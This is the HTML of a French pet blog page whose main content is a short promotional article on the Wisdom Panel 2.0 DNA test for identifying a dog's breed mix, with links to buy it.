				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Frisbee avec son chien" title="Quel est le profil sportif de mon chien ?" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/WaniBuzz_frisbee-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz_frisbee-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz_frisbee-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz_frisbee-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz_frisbee-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz_frisbee.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/quel-est-le-profil-sportif-de-mon-chien/" class="post-title post-url">
			Quel est le profil sportif de mon chien ?		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-5 clearfix">
			<script>var bs_ajax_paginate_184012570 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"5","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ddda97f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="184012570"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="184012570" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-16"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-6 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8382 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="chat qui joue avec du papier toilette" title="DIY : fabriquer son propre jouet pour chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/Sans-titre47-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre47-210x136.png&quot;,&quot;279&quot;:&quot;Sans-titre47-279x220.png&quot;,&quot;357&quot;:&quot;Sans-titre47-357x210.png&quot;,&quot;743&quot;:&quot;Sans-titre47.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy%e2%80%af-fabriquer-son-propre-jouet-pour-chat/" class="post-title post-url">
			DIY : fabriquer son propre jouet pour chat		</a>
		</p>	</div>
	</div >
	<div class="post-7702 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Lapin sur l&#039;herbe" title="DIY : Fabriquer une cage à lapin" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/rabbit_on_grass-357x210.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rabbit_on_grass-210x136.png&quot;,&quot;279&quot;:&quot;rabbit_on_grass-279x220.png&quot;,&quot;357&quot;:&quot;rabbit_on_grass-357x210.png&quot;,&quot;750&quot;:&quot;rabbit_on_grass-750x430.png&quot;,&quot;1170&quot;:&quot;rabbit_on_grass.png&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/diy-fabriquer-une-cage-a-lapin/" class="post-title post-url">
			DIY : Fabriquer une cage à lapin		</a>
		</p>	</div>
	</div >
	<div class="post-7563 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Oiseaux de graisse" title="Tuto : Faire ses boules de graisse pour les oiseaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/12/WaniBuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/boule-de-graisse-oiseau/" class="post-title post-url">
			Tuto : Faire ses boules de graisse pour les oiseaux		</a>
		</p>	</div>
	</div >
	<div class="post-7543 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-6">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-6"><a href="https://www.wanimobuzz.fr/category/on-bricole/">On bricole</a></span></div>				<a  alt="Calendrier de l&#039;avent DIY" title="DIY : Calendrier de l’avent pour son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/11/Cover-wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/11\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/fabriquer-un-calendrier-de-lavent-pour-son-animal/" class="post-title post-url">
			DIY : Calendrier de l’avent pour son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-6 clearfix">
			<script>var bs_ajax_paginate_42512262 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"6","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"b9193d0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="42512262"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="42512262" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-21"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-7 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8311 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="gamelles pleines" title="Tous solidaires pour soutenir les sans-abris" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/12/1912-solidaire-wanimobuzz-cover-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/12\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1912-solidaire-wanimobuzz-cover-210x136.jpg&quot;,&quot;279&quot;:&quot;1912-solidaire-wanimobuzz-cover-279x220.jpg&quot;,&quot;357&quot;:&quot;1912-solidaire-wanimobuzz-cover-357x210.jpg&quot;,&quot;750&quot;:&quot;1912-solidaire-wanimobuzz-cover-750x430.jpg&quot;,&quot;1170&quot;:&quot;1912-solidaire-wanimobuzz-cover.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/tous-solidaire-pour-soutenir-les-sans-abris/" class="post-title post-url">
			Tous solidaires pour soutenir les sans-abris		</a>
		</p>	</div>
	</div >
	<div class="post-8296 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  title="La marque cabaia et la SPA s&rsquo;associent" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/10/Sans-titre1-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Sans-titre1-210x136.jpg&quot;,&quot;279&quot;:&quot;Sans-titre1-279x220.jpg&quot;,&quot;357&quot;:&quot;Sans-titre1-357x210.jpg&quot;,&quot;743&quot;:&quot;Sans-titre1.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/la-marque-cabaia-et-la-spa-sassocient/" class="post-title post-url">
			La marque cabaia et la SPA s&rsquo;associent		</a>
		</p>	</div>
	</div >
	<div class="post-8280 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="Perle noire concours Wanibox" title="Les bonnes raisons d&rsquo;adopter un chat noir" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/06/perlenoire_concours_wanibox.jpg"						class="img-holder" href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/les-bonnes-raisons-dadopter-un-chat-noir/" class="post-title post-url">
			Les bonnes raisons d&rsquo;adopter un chat noir		</a>
		</p>	</div>
	</div >
	<div class="post-8155 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-7">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-7"><a href="https://www.wanimobuzz.fr/category/on-sengage/">On s’engage</a></span></div>				<a  alt="les refuges" title="Top 5 des associations pour aider les animaux" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/05/Cover-wanimobuzz28-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/05\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz28-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz28-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz28-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz28-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz28.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8155-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8155-2/" class="post-title post-url">
			Top 5 des associations pour aider les animaux		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-7 clearfix">
			<script>var bs_ajax_paginate_796729231 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"7","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"93b3b74"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="796729231"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="796729231" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-9 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-17"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-9 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8209 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="wanibox" title="Nouvelle WaniBox Music pour chat et chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/Cover-wanimobuzz34-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Cover-wanimobuzz34-210x136.jpg&quot;,&quot;279&quot;:&quot;Cover-wanimobuzz34-279x220.jpg&quot;,&quot;357&quot;:&quot;Cover-wanimobuzz34-357x210.jpg&quot;,&quot;750&quot;:&quot;Cover-wanimobuzz34-750x430.jpg&quot;,&quot;1170&quot;:&quot;Cover-wanimobuzz34.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/wanibox-music/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/wanibox-music/" class="post-title post-url">
			Nouvelle WaniBox Music pour chat et chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8083 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_871002633 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="871002633"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="871002633" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.wanimobuzz.fr">
	<input type="search" class="search-field"
	       placeholder="Flairer un article ..."
	       value="" name="s"
	       title="Rechercher pour :"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
											<img src="https://www.wanimobuzz.fr/wp-content/uploads/2020/03/logo-wanimobuzz-principal-e1584725247710.png"
						     alt="WanimoBuzz"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.wanimobuzz.fr" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.wanimobuzz.fr/category/on-essaye/" ><span itemprop='name'>On essaye</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Un test ADN pour mon chien ?</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://www.wanimobuzz.fr/differents-tests-adn-chien/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-4479" class="post-4479 post type-post status-publish format-standard has-post-thumbnail  category-on-essaye tag-adn tag-chien tag-international-biosciences tag-race tag-test single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/01/@edgar.cocker.jpg"><img  alt="chiens qui jouent dans la nature" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2017/01/@edgar.cocker-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Un test ADN pour mon chien ?</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://www.wanimobuzz.fr/author/equipe-sig/"
		   title="Parcourir les articles de l&#039;auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;0e401fffe1bb61550565d1fdb345bbd1?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/0e401fffe1bb61550565d1fdb345bbd1?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>equipe SIG</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2018-09-19T17:06:05+00:00">Dernière mise à jour <b>19 Sep 2018</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p>Vous <strong>avez adopté un chien</strong> dans un refuge, une association, ou chez un particulier.  Mais vous n&rsquo;avez aucune certitude concernant sa race ? Lorsqu&rsquo;on adopte chez un éleveur, si les parents sont inscrits au LOF, on a aucun doute que le chien est de race pure. Mais dans les autres cas ? Et bien, sachez que <strong>des tests ADN vous sont proposés</strong> pour enfin connaître le patrimoine génétique de votre chien.</p>
<h2><strong><span style="color: #b6cb21;">Test ADN de races croisées</span></strong></h2>
<p>Vous rêvez de savoir quel est<strong> le mélange de races de votre toutou ! </strong> Vous avez bien une petite idée, (trait de caractère, comportement, morphologie, robe&#8230;) &#x1f609; mais<a href="https://www.wanimo.com/veterinaire/races-de-chiens/comment-connaitre-la-race-de-mon-chien.html"> sans test ADN</a>, vous n&rsquo;avez aucune certitude !</p>
<p>Grâce au <a href="https://www.wanimo.com/fr/chiens/accessoires-chien-sc737/wisdom-panel--sf19681/?utm_source=wanimo.com/veterinaire&amp;utm_medium=publiredac_fiche1186"><strong>test ADN Wisdom Panel 2.0</strong></a> vous <strong>pouvez retrouver les origines</strong> de votre chien en identifiant les <strong>races</strong> dont il est issu !</p>
<p>Une fois que vous connaissez le patrimoine génétique de votre toutou, vous allez enfin pouvoir comprendre<strong> pourquoi il adore chasser</strong> ou <strong>pourquoi votre chien ne supporte pas d&rsquo;être seul</strong> ! En bref, vous pourrez mieux comprendre certains de ces comportements et obtenir de précieuses informations sur lui.</p>
<p>Ce test permet de remonter jusqu’à <strong>trois générations de l’ascendance</strong> de votre fidèle compagnon. Grâce à un algorithme d’identification très sophistiqué, il reconnait plus de 220 races, types et variétés !&#x1f601;</p>
<p><!-- wp:image {"id":7104,"width":454,"height":454} --></p>
<figure class="wp-block-image is-resized"><img class="wp-image-7104"  data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/wisdom-panel-.jpg" alt="" width="454" height="454" srcset="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/wisdom-panel-.jpg 700w, https://www.wanimobuzz.fr/wp-content/uploads/2018/08/wisdom-panel--150x150.jpg 150w, https://www.wanimobuzz.fr/wp-content/uploads/2018/08/wisdom-panel--300x300.jpg 300w, https://www.wanimobuzz.fr/wp-content/uploads/2018/08/wisdom-panel--100x100.jpg 100w" sizes="(max-width: 454px) 100vw, 454px" /><figcaption>Test ADN Wisdom Panel</figcaption></figure>
<p><!-- /wp:image --></p>
<p><!-- wp:heading --></p>
<h2><strong>Comment prélever des échantillons d’ADN canin ?</strong></h2>
<p><!-- /wp:heading --></p>
<p><!-- wp:paragraph --></p>
<p>Les échantillons d’ADN canin <strong>peuvent facilement être collectés par tous les propriétaires d’animaux domestiques. </strong> Il suffit d&rsquo;utiliser un coton à passer dans la bouche de votre chien.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph {"textColor":"very-dark-gray"} --></p>
<p class="has-very-dark-gray-color">Grâce à la précision et à la simplicité du prélèvement des échantillons, les tests ADN pour chien, sont devenus un excellent outil. &#x263a;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:button {"customBackgroundColor":"#dbf2db","customTextColor":"#558833","align":"center"} --></p>
<div class="wp-block-button aligncenter"><a class="wp-block-button__link has-text-color has-background" style="background-color: #dbf2db; color: #558833;" href="https://www.wanimo.com/fr/chiens/soin-et-hygiene-du-chien-sc3/wisdom-panel--sf19681/">Je teste l&rsquo;ADN de mon chien</a></div>
<p><!-- /wp:button --></p>
									</div>
										<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.wanimobuzz.fr/tag/adn/" rel="tag">adn</a><a href="https://www.wanimobuzz.fr/tag/chien/" rel="tag">chien</a><a href="https://www.wanimobuzz.fr/tag/international-biosciences/" rel="tag">international biosciences</a><a href="https://www.wanimobuzz.fr/tag/race/" rel="tag">race</a><a href="https://www.wanimobuzz.fr/tag/test/" rel="tag">test</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager</b>
										</span>
